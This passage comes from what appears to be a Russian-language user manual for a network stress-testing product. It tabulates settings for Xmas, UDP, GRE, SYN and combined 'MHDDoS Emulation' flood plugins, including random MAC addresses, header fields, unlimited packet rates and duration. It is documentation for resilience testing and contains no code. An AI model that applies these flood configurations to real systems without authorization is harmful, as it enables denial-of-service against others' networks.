Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 81;

Табл. 81 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 82;

Табл. 82 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в	Включить/выключить тумблер

	протоколах связи (например, TCP)	
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 83;

Табл. 83 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 84.

Табл. 84 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.13 Xmas Flood (All flags)

Xmas Flood (All flags) – плагин для генерации трафика, который отправляет большое количество пакетов с установленными всеми флагами TCP (URG, ACK, PSH, RST, SYN, FIN). Этот шаблон используется для проверки устойчивости сетевых устройств и систем обнаружения вторжений к необычным и потенциально вредоносным пакетам.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 85 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 86;

Табл. 86 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 87;

Табл. 87 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в	Включить/выключить тумблер

	протоколах связи (например, TCP)	
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 88;

Табл. 88 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 89.

Табл. 89 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.14 UDP Flood

UDP Flood – плагин для генерации трафика, который отправляет большой объем UDP-пакетов на целевой сервер, что может привести к исчерпанию пропускной способности и перегрузке ресурсов сервера. Этот шаблон позволяет протестировать устойчивость сети к атакам, использующим UDP-трафик.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 90 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 91;

Табл. 91 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) Параметры плагина – параметры настроек плагина UDP, описание которых указаны в Табл. 92.

Табл. 92 – Параметры «Плагина»

Название	Описание	Значение
Невалидная чек-сумма	Чек-сумма используется в UDP-пакетах для проверки целостности данных. Установка невалидной чек-суммы означает, что отправляемые пакеты будут содержать неправильное значение чек-суммы, что может привести к тому, что получатель отвергнет эти пакеты или обработает их неправильно.	Включение или выключение тумблера
Отправлять пейлоад	Пейлоад — это данные, которые передаются в UDP-пакете. В данном случае параметр указывает на необходимость	Включение или выключение тумблера

	отправки пейлоада вместе с UDP-пакетом	
Если тумблер «Отправлять пейлоад» включен		
Случайные данные	Этот параметр подразумевает, что содержимое пейлоада будет генерироваться случайным образом. Это может включать случайные байты или строки, что делает трафик менее предсказуемым.	Включение или выключение тумблера
Если тумблер «Случайные данные» выключен		
Base64 строка	Указывает, будет ли содержимое пейлоада интерпретироваться или кодироваться как Base64 строка	Включение или выключение тумблера
Размер пейлоада	Этот параметр определяет размер данных в пейлоаде UDP-пакета. Значение может варьироваться от 0 до 1300 байт.	Задать числовые значения (по умолчанию, значение указано: «0-1300»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 93;

Табл. 93 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 94.

Табл. 94 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.15 GRE Flood

GRE Flood – плагин для генерации трафика, который генерирует и отправляет большое количество пакетов с заголовком GRE (Generic Routing Encapsulation) с целью перегрузить пропускную способность сети.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 95 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.

Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.
------	--	--

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 96;

Табл. 96 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

г) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 97;

Табл. 97 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

д) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 98.

Табл. 98 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.16 MHDDoS Emulation

MHDDoS Emulation – плагин для эмуляции различных типов DDoS-атак с целью тестирования устойчивости и защиты сетевой инфраструктуры.

Данный плагин состоит из подплагинов ниже, которые можно включать при необходимости с пред настроенными параметрами.

5.3.1.16.1 SYN Flood

SYN Flood – подплагин для генерации трафика, в котором отправляется большое количество запросов на установление TCP-соединения (SYN-пакеты) без завершения процесса.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагины в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 99 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес»,	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

	отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов. Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 100;

Табл. 100 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Задайте числовое значение (по умолчанию, значение DSCP является: «7») Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер

Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)
-------------	---	--

д) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 101;

Табл. 101 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

е) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 102;

Табл. 102 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение По умолчанию выставлено значение: 10.

Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение
-----------------------------------	---	---------------------------

5.3.1.16.2 UDP Flood

UDP Flood – подплагин для генерации трафика, который отправляет большой объем UDP-пакетов на целевой сервер, что может привести к исчерпанию пропускной способности и перегрузке ресурсов сервера.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагина в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 103 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 104;

Табл. 104 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Задайте числовое значение (по умолчанию, значение DSCP является: «7») Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

д) Параметры плагина – параметры настроек плагина UDP, описание которых указаны в Табл. 105.

Табл. 105 – Параметры «Плагины»

Название	Описание	Значение
Невалидная чек-сумма	Чек-сумма используется в UDP-пакетах для проверки целостности данных. Установка невалидной чек-суммы означает, что отправляемые пакеты будут содержать неправильное значение чек-суммы, что может привести к тому, что получатель отвергнет эти пакеты или обработает их неправильно.	Включение или выключение тумблера
Отправлять пейлоад	Пейлоад — это данные, которые передаются в UDP-пакете. В данном случае параметр указывает на необходимость отправки пейлоада вместе с UDP-пакетом	По умолчанию, тумблер включен
Случайные данные	Этот параметр подразумевает, что содержимое пейлоада будет генерироваться случайным образом. Это может включать случайные байты или строки, что делает трафик менее предсказуемым.	По умолчанию, тумблер включен.
Размер пейлоада	Этот параметр определяет размер данных в пейлоаде UDP-пакета. Значение может варьироваться от 0 до 1300 байт.	По умолчанию, значение указано: «1024»)

е) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 106;

Табл. 106 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение По умолчанию выставлено значение: 10.

Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение
-----------------------------------	---	---------------------------

5.3.1.16.3 GRE Flood

GRE Flood – плагин для генерации трафика, который генерирует и отправляет большое количество пакетов с заголовком GRE (Generic Routing Encapsulation) с целью перегрузить пропускную способность сети.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагина в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 107 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов.
		Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 108;

Табл. 108 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Задайте числовое значение (по умолчанию, значение DSCP является: «7») Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 109;

Табл. 109 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение По умолчанию выставлено значение: 10.
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

5.3.1.16.4 STRESS

STRESS – подплагин для генерации трафика, комбинирующий различные типы нагрузок для максимального воздействия на систему.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагина в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 110 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
